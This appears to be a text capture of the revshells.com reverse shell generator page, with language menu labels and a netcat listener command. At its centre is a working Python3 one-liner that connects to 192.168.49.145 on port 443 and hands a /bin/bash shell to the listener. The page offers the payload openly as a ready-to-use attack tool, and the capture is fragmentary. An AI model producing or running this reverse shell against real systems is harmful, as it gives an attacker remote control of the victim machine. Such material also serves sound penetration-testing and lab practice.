 https://www.revshells.com
c Cryptography Steganography Obfuscation TTPs Misc CTFs
Reverse Shell Generator
IP & Port
IP 192.168.49.145 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
🚀 python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("192.168.49.145",443));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None